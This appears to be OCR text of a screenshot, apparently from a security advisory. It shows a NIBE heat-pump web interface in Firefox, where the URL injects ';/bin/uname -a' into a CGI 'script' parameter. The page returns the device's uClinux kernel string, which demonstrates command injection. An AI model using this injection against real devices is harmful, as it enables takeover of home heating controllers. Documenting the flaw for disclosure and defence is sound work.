 NIBE - Mozilla Firefox
File Edit View History Bookmarks Tools Help
http:// /cgi-bin/exec.cgi?script=; /bin/uname -a
Google
NIBE
NIBE
VILLAVÄRME
Meny:
Reboot
uClinux RCU10 2.4.19-uc1 #21 Wed Jul 13 15:04:24 CEST 2005 m68knommu
unknown
nibe
Back
Done